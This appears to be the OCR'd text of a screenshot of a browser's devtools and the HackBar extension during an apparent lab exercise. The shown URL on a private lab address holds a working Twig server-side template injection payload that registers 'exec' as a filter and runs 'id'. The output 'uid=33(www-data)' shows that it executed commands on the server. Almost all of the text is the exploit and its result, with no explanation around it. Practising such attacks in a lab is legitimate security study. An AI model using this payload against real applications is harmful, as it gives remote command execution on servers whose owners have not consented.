 uid=33(www-data) gid=33(www-data) groups=33(www-data)
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.226.148/twig1/?name={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
Enable POST ADD HEADER